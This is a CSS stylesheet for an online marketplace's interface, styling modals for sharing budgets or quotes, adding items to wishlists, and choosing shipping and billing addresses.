.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    margin-right: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons,
.shared-modal-quote .share_budget_modal_content .action-buttons
{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 16px 0 0 0;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-primary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-primary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
}
.btn-dropdown-arrow::after {
    display: none!important;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-save-direct {
    border-radius: 8px 0 0 8px;
    font-weight: 500;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .dropdown-toggle.btn-dropdown-arrow {
     border-radius: 0 8px 8px 0;
    border-left: 1px solid #fff;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
    padding: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget option {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_message {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary {
    border: 1px solid var(--eco-terciary);
    background: white;
    color: var(--eco-terciary);
}

.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    color: var(--eco-secondary);
    background: white;
    border: 1px solid var(--eco-secondary);
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    display: flex;
    text-wrap: wrap;
    height: auto;
    max-width: 40%;
    flex-direction: row;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: var(--text-normal);
    align-items: center;
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name {
    display: flex;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 32px;
    color: var(--text-normal);
    text-align: start;
    padding: 8px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name.logged,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname.logged {
    font-weight: 600;
}


.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname{
    display: -webkit-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
}
.data-container-user-budget span {
    font-size: 16px;
    font-weight: 500;
}

.shared-modal-quote .share_budget_modal_content .user-access-name {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .user-access-name p{
    display: none;
}

.shared-modal-quote .user-access-container,
.shared-modal-quote .owner-access-container {
    align-content: center;
    max-height: 48px;
    width: 100%;
    display: table;
}

.user-access-container.last-of-group {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 8px;
}

.shared-modal-quote .owner-access-container .rol-select,
.shared-modal-quote .share_budget_modal_content .user_access_level:disabled {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
    cursor: initial;
    border: none;
    background: none;
    opacity: 1;
    box-shadow: none;
}

.shared-modal-quote .user-access-container p {
    display: none;
}

.shared-modal-quote .user-access-container .rol-select {
    padding: 8px 0px 8px 5px;
    align-content: center;
    width: 33.333333%;
}

.shared-modal-quote .general-access-content .rol-select {
    padding: 0px;
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
}

.shared-modal-quote .scrollable-user-access {
    display: block;
    max-height: 226px;
    overflow-x: auto;
    width: 100%;
}


.scrollable-user-access.has-scrollbar {
    padding-right: 20px;
}

.shared-modal-quote .share-users-header {
    display: table;
    width: 100%;
}

.shared-modal-quote #search-share-results {
    position: absolute;
    width: 84%;
    background: white;
    border-radius: 4px;
    margin: -32px 16px 0 16px;
    box-shadow: 0px 4px 4px 0px #00000040;
    z-index: 1;
    max-height: 250px;
    overflow-y: auto;
}
.container-status-bar .text.roboto-mobil-12 {
    white-space: nowrap;
}

.shared-modal-quote #search-share-results .customer-share-container {
    display: flex;
    flex-direction: column;
    text-align: start;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
    font-weight: 400;
    align-content: center;
    width: 100%;
    margin-bottom: 0px;
    border-radius: 4px;
    cursor: pointer;
    padding: 8px;
}
.customer-name {
    color:  #4B4B4B;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 600;
    margin: 4px 0;
}
.customer-email-container .customer-email, .user-type-text {
    color: #919191;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname {
    color: #868686;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    padding: 8px 8px 0px 40px;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .firstname .wpp-row-share {
    padding-left: 0px;
    padding-bottom: 0px;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .wpp-row-share {
    color: var(--text-normal);
    padding: 2px 4px;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    border-radius: 4px;
    color: var(--text-normal);
}
.shared-modal-quote #search-share-results .customer-share-container span span, .shared-modal-quote #search-share-results .customer-share-container .email-row-share{
    font-size: 12px;
    color: #919191;
    padding: 4px 0;
}
.shared-modal-quote #search-share-results .customer-share-container .fullname {
    color: var(--text-normal);
    font-weight: 600;
}
#btn-create-user-contact {
    border: none;
    display: flex;
    color: #15814B;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 8px;
}
#btn-create-user-contact:hover {
    background-color: rgba(0,0,0,0.20);
}
.containter-wsp-email-popup {
    gap: 8px;
}
.modal-inner-wrap .dropdown-menu {
    top: -12rem!important;
    padding: 0;
}
.modal-inner-wrap .dropdown-menu li a {
    font-weight: 500;
}
.modal-inner-wrap .dropdown-menu:before, .modal-inner-wrap .dropdown-menu:after {
    right: 10px;
    top: 100%;
    transform: rotate(180deg);
}
.modal-inner-wrap  {
    position: relative;
}

.shared-modal-quote #search-share-results .customer-share-container:hover,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container{
    background-color: #15814B33 !important;
}


.shared-modal-quote .users-share-search-container {
    padding: 8px;
}


.customer-validation-modal-quote .modal-footer,
.shared-modal-quote .modal-footer
{
    display: none;
}

.customer-validation-modal-quote  .modal-content {
    padding: 24px 30px 24px 30px;
}


#wishlist-permission-modal .title-container {
    width: 100%;
    display:flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #FBF0D8;
    min-height: 112px;
}

#wishlist-permission-modal .title-container p {
    padding-top: 8px;
    text-transform: none;
}

#wishlist-permission-modal .title-container svg {
    margin-top: 16px;
}

#wishlist-permission-modal .title-block {
    font-size: 24px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-warning);
    text-align: center;
    width: 45%;
}

#wishlist-permission-modal .text-block-contact,
#wishlist-permission-modal .text-block-login {
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    margin-bottom: 8px;
    margin-top: 16px
}

#wishlist-permission-modal .action-button-contact,
#wishlist-permission-modal .action-button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top:8px;
}

#wishlist-permission-modal .action-button-contact svg {
    margin-right:10px;
}

#wishlist-permission-modal .action-button-login svg {
    margin-left:10px;
}

#wishlist-permission-modal .button-contact,
#wishlist-permission-modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
    margin-top: 0;
}

.shared-modal-quote #search-share-results .not-found {
    position: absolute;
    top: 38px;
    right: 24px;
    font-style: italic;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    color: #5E5E5E;
    margin-bottom: 0px;
}


.shared-modal-quote .rol-select .user_access_level,
.shared-modal-quote .rol-select #access_level,
.shared-modal-quote #sendto_share_budget_role{
    background:#FFFFFF url(../images/select-icon.svg) no-repeat 105% 50%;
    background-size: 45px;
    cursor: pointer;
}

.shared-modal-quote .rol-select .user_access_level option,
.shared-modal-quote .rol-select #access_level option,
.shared-modal-quote #sendto_share_budget_role option{
    color: #919191;
    cursor: pointer;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.main-crm-history-vendor .data-user-budget {
    align-items: center;
    margin: 4px 0px;
    padding: 0px 8px;
}


.main-crm-history-vendor .name-user-budget {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #4B4B4B;
    margin-right: 8px;
    max-width: 234px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


.main-crm-history-vendor .rol-user-budget
{
    background: #DDDDDD;
    color: #5E5E5E;
    font-weight: 400;
    padding: 0px 8px;
    font-size: 12px;
    line-height: 16px;
    align-content: center;
    border-radius: 16px;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
}

.main-crm-history-vendor .data-user-budget svg{
    margin-right: 8px;
}

.marketplace-quote-view .container-data-vendor .last-active {
    display: none;
}

.main-crm-history-vendor .title-budgets .action-buttons-share {
    display: flex;
    flex-direction: row;
}

.marketplace-share-view .modify-qty-modal-permission input {
    cursor: pointer;
}


.buttom-edit1-main-container-send, .buttom-change1-main-container-send
{
    background: white;
}

.buttom-edit1-main-container-send, .buttom-change1-main-container-send {
    min-height: 32px;
    border-radius: 8px;
    border: 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
}

.buttom-edit1-main-container-send span,
.buttom-change1-main-container-send span
{
    padding: 0 8px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: "Roboto";
    align-content: center;
    display: flex;
    width: max-content;
}


.container-address-map .edit-container
.address-item-content .edit-budget-billing {
    height: 100%;
}

.product-container-vendor-tab .edit-container
{
    justify-content: space-between;
    width: 100%;
    display: flex;
    align-items: center;
    padding-right: 4px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit {
    padding-right: 6px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit span {
    padding-right: 2px;
}

.product-container-vendor-tab .multiplewishlist-btn .edit-container.incomplete-address-edit img {
    margin-left: 10px;
}


.buttom-edit1-main-container-send:has(.confirmed-address-edit),
.buttom-change1-main-container-send.confirmed-address-edit {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
    justify-content: center;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.confirmed-address-edit) {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.confirmed-address-edit) span,
.buttom-change1-main-container-send.confirmed-address-edit span {
    color: #0B9952;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.product-container-vendor-tab  .buttom-edit1-main-container-send span.change-edit-address,
.addresses-account-container .buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;
}


.buttom-edit1-main-container-send:has(.incomplete-address-edit),
.buttom-change1-main-container-send.incomplete-address-edit {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.incomplete-address-edit) {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.incomplete-address-edit) span,
.buttom-change1-main-container-send.incomplete-address-edit span,
.buttom-edit1-main-container-send.incomplete-address-edit span {
    color: #694614;
    padding: 0px 8px;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.billing-address-information.buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;

}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send span.change-edit-address
{
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    position: relative;
    vertical-align: revert;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send img {
    padding: 4px 0;
}

.container-address-map .buttom-edit1-main-container-send img,
.address-item-content .buttom-change1-main-container-send img {
    width: 16px;
    height: 16px;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send {
    margin-left: 8px;
    height: 24px;
    min-height: revert;
    align-items: center;
    display: none !important;
}

.buttom-change1-main-container-send.incomplete-address-edit span {
    display: flex;
    width: max-content;
}

.addresses-account-container .buttom-change1-main-container-send img {
    margin-bottom: 4px;
}

.addtowish_popup_modal .addtowish-popup-modal-title {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    padding-top: 24px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .budget-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 56px;
}

.addtowish_popup_modal .budget-container .id-wishlist {
    margin-left: 8px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .budget-container .name-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .description-wishlist {
    display: flex;
    flex-direction: column;
}

.addtowish_popup_modal .product-description-container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.addtowish_popup_modal .budget-container .radio-btn-vv-container {
    padding-left: 20px;
}

.addtowish_popup_modal .wishlist-container svg {
    align-self: center;
}

.addtowish_popup_modal .wishlist-container {
    padding: 16px;
    border-radius: 16px;
    margin-bottom: 0;
}

.addtowish_popup_modal .wishlist-title {
    margin: 0 0 !important;
}

.addtowish_popup_modal .addtowish-product-description {
    display: flex;
}

.addtowish_popup_modal .addtowish-product-description img {
    min-width: 50px;
    height: 50px;
}


.addtowish_popup_modal .wishlist-container ul {
    padding-left: 0;
    margin-top: 16px;
    margin-bottom: 0;
    overflow-y: hidden;
    max-height: 230px;
    overflow-y: auto;
}

.addtowish_popup_modal .wishlist-container li {
    border-top: 1px solid #E1E1E1;
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    height: auto;
}

.addtowish_popup_modal .wishlist-container .budget-item {
    display: flex;
    flex-direction: column;
    align-self: start;
    width: 100%
}

.addtowish_popup_modal .wishlist-container .budget-info {
    display: flex;
    flex-direction: row;
    height: 100%;
    width: 100%;
    align-items: center;
    min-height: 56px;
    padding-left: 14px;
}

.addtowish_popup_modal .wishlist-container .budget-item .action-buttons-budget {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 8px;
}

.addtowish_popup_modal .wishlist-container .accept-budget-button {
    width: 148px;
}

.addtowish_popup_modal .wishlist-container .show-alert-wishlist {
    gap: 16px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected,
.permission-msg-contact, .permission-msg-login {
    border-left: 12px solid var(--eco-primary)
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .checkmark-radio-btn {
    background: var(--eco-primary)
}

.addtowish_popup_modal .product-container {
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: #DDDDDD;
    padding: 16px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .product-container-qty {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    margin-bottom: 8px;
    text-align: left;
}

.addtowish_popup_modal .product-container-qty .product-qty-text {
    flex:none;
}

.addtowish_popup_modal .product-container .product-name {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
    margin-right: 16px;
    padding-left: 8px;
    margin-left: 0;
    padding-left: 8px;
    width: auto;
    margin-bottom: 0
}

.addtowish_popup_modal .product-container .attr-manufacturer {
    margin-bottom: 0;
    text-align: left;
    padding-left: 8px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-transform: uppercase;
}

.addtowish_popup_modal .new-budget-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 8px;
    border-top: 1px solid #E1E1E1;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: flex;
    padding-left: 12px;
    height: 16px;
    background-color: var(--eco-primary);
    width: 100%;
}

.addtowish_popup_modal .wishlist-container .active-msg-container .active-msg-content {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: none;
}

.addtowish_popup_modal .wishlist-container .active-msg-container.selected {
    display: flex;
}

.addtowish_popup_modal .new-budget-container .new-budget-text {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    line-height: 16px;
    padding-left: 8px;
}

.addtowish_popup_modal .permission-msg-contact,
.addtowish_popup_modal .permission-msg-login {
    padding: 8px;
    background: #FBF0D8;
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}

.addtowish_popup_modal .permission-msg-contact span,
.addtowish_popup_modal .permission-msg-login span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    color: var(--text-warning);
}

.addtowish_popup_modal .permission-msg-contact p,
.addtowish_popup_modal .permission-msg-login p{
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-warning);
    font-family: 'Roboto Condensed';
    margin-bottom: 8px
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    background: var(--eco-primary);
}

.addtowish_popup_modal .button-contact svg {
    margin-right:10px;
}

.addtowish_popup_modal .button-login svg {
    margin-left:10px;
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
}

.addtowish_popup_modal .rol-user-budget
{
    text-align: start;
    color: #919191;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    align-content: center;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
    min-width: 84px;
}

.addtowish_popup_modal .rol_wishlist {
    display: flex;
    flex-direction: column;
    margin-left: auto;
    margin-right: 8px;
    min-width: 140px;
}

.addtowish_popup_modal .time-budget {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    min-width: 84px;
    text-align: left;
}


.addtowish_popup_modal .wishlist-header {
    padding-bottom: 8px;
}


body.page-products.marketplace-share-view .container-buttons2-modify-edit-map-google1 button#id-address-edit  {
    display: flex;
}


.no-logged-menu .logged-account,
.logged-menu .no-logged-account {
    display: none !important;
}


.sendto_share_budget_wpp-container .iti--inline-dropdown {
    width: 100%;
}

.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: 32px;
}

.budget-total-vendors .title-budgets .multiplewishlist-btn h2 {
    align-self: center;
    margin-top: 4px;
    font-size: 2.25rem;
    font-weight: 100;
    padding-right: 2px;
}


.step-box .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
    top: 5px;
    left: 2px;
}

.step-box.active .step-circle__active::before {
    background: #15814B;
    top: 10px;
}

.step-box.active.current .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px) !important;
    top: 10px;
}

.section-items .login,
.section-items .logout {
    display:none;
}

.collapse-budget-rotated {
    transform: rotate(180deg);
}

.header-vendor-tab:has(.collapse-budget-rotated) {
    border-bottom: none !important;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content{
    padding: 40px 32px 24px 32px;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content {
    padding: 24px 32px 24px 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address {
    padding-top: 0;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address .row .col.create-address-col {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .show-all-addresses-popup a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options .div-addresses-options span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #919191;
    padding-left: 8px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p {
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 700;
    margin-bottom: 8px;
    padding-top: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .div-addresses-options {
    background-color: transparent;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 136px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 80px;
    height: 32px;
    border: 1px solid #919191;
}

.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup {
    min-width: 85px;
    height: 32px;
}

.addtowish_popup_modal a.accept-budget-button {
    border-radius: 8px;
}

.addtowish_popup_modal .radio-btn-vv-container,
.addtowish_popup_modal .radio-btn.address-avaible,
.addtowish_popup_modal .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .budget-info {
    padding-left: 4px;
}

.addtowish_popup_modal .new-budget-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
}


.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup a {
    min-width: fit-content;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    border: none;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .bg-map .field.city .city-container svg{
    cursor: pointer
}

.modal-popup.addressmodal .getlocation-container {
    margin-bottom: 16px;
}

.modal-popup.addressmodal .popup-add-address-p, .modal-popup.addressmodal .my-addresses {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content .active-msg-container{
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.billingmodal .block-title h1, #popup-modal-address .block-title h1 {
    font-size: 23px;
    line-height: 24px;
    margin-bottom: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn::after,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn::after {
    width: 8px;
    height: 8px;
}

.modal-popup.billingmodal .container-address-first-second .flex-column {
    padding-top: 8px;
}

.modal-popup.addressmodal .vv-addresses-header {
    padding-bottom: 8px;
}

.modal-popup.addressmodal .vv-addresses-container img {
    width: 22px;
    align-self: center;
}

.modal-popup.addressmodal .vv-addresses-container span {
    bottom: 0 !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    border-left: none;
    padding: 12px 12px 12px 4px;

}

.modal-popup.addressmodal .li-container-addresses label {
    margin-left: 0;
}

.modal-popup.addressmodal .li-addresses-list .popup-up-addresses-p {
    padding-left: 0;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .vv-addresses-container .address-name span,
.modal-popup.billingmodal .address-first-line div {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border,
.modal-popup.billingmodal .li-addresses-list:has(.radio-left-border) {
    border-right: 1px solid #e1e1e1;
}

.modal-popup.billingmodal .address-item-content .container-address-first-second {
    margin-left:12px;
}

.modal-popup.billingmodal .address-item-content.radio-left-border .container-address-first-second {
    margin-left:0;
}

.modal-popup.addressmodal .bg-map .city-container {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address {
    padding: 8px 10%
}

.modal-popup.addressmodal .li-addresses-list .address-dir, .modal-popup.billingmodal .address-second-line div {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    color: #919191
}

.modal-popup.addressmodal .li-addresses-list .div-addresses-options {
    margin-top: 0;
}

.modal-popup.addressmodal .li-addresses-list .li-container-addresses {
    padding: 12px 12px 12px 16px;
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border .li-container-addresses {
    padding: 12px 12px 12px 4px;
}

.modal-popup.addressmodal .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
.modal-popup.billingmodal .radio-btn-vv-container:has(input:checked) .checkmark-radio-btn {
    background-color: currentColor;
}

.modal-popup.billingmodal .edit-address-button {
    margin-right: 16px;
}

.modal-popup.billingmodal .buttons-billing-actions {
    margin-bottom: 8px;
    display: flex;
}

.modal-popup.billingmodal .address-second-line, .modal-popup.billingmodal .address-first-line {
    padding-left: 16px;
}

.addtowish_popup_modal .login-msg-addtowishlist {
    margin-top: 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.addtowish_popup_modal .product-container-qty {
    display: flex;
    align-items: baseline;
}

.addtowish_popup_modal .product-container-qty input {
    background: none;
    border: none;
    width: fit-content;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
    padding: 0 0 0 4px;
    font-family: 'Roboto';
}

.page-products:has(.logged) .addtowish_popup_modal .login-msg-addtowishlist {
    display: none;
}

.page-products:has(.no-logged) .addtowish_popup_modal .show-all-addresses-popup {
    display: none;
}

.shared-modal-quote .share-budget-header-container {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
    gap: 16px;
    margin-bottom: 16px;
}

.shared-modal-quote .share-budget-header-container p {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.shared-modal-quote .share-budget-header-container .input-search-users {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
    position: relative;
}
.modal-popup .input-search-users  .action-close {
    margin: 0;
    padding: 6px;
}

.shared-modal-quote .share-budget-header-container .input-search-users svg {
    align-self: center;
    cursor: pointer;
}

.shared-modal-quote .share-users-header {
    display: flex;
}

.shared-modal-quote .general-access-header {
    display: flex;
    margin-bottom: 8px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 8px ;
}

.shared-modal-quote .general-access-header svg,
.shared-modal-quote .share-users-header svg {
    margin-right: 8px;
}

.shared-modal-quote .copy-link-btn {
    height: 32px;
    min-width: 100px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
    color: #5E5E5E;
    background-color: #ffffff;
    display: flex;
    align-content: center;
    cursor: pointer;
    justify-content: center;
}

.text-address-place-body-budget p {
    font-family: "Roboto Condensed";
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
}

.text-address-place-body-budget .popover-trigger .shipping-address {
    font-weight: 400;
}


.border-vendor-tab:not(:has(.panel)) .header-vendor-tab {
    border-bottom: none !important;
}

.shared-modal-quote .copied-text,
.catalog-product-view .copied-text {
    display: flex;
    flex-direction:row-reverse;
    align-items:center;
    justify-content: space-around;
}

.shared-modal-quote .copied-text svg,
.catalog-product-view .copied-text svg {
    margin-right: 8px;
    vertical-align: middle;
    stroke: currentColor;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc:disabled,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec:disabled {
    cursor: pointer;
    pointer-events: revert;
}

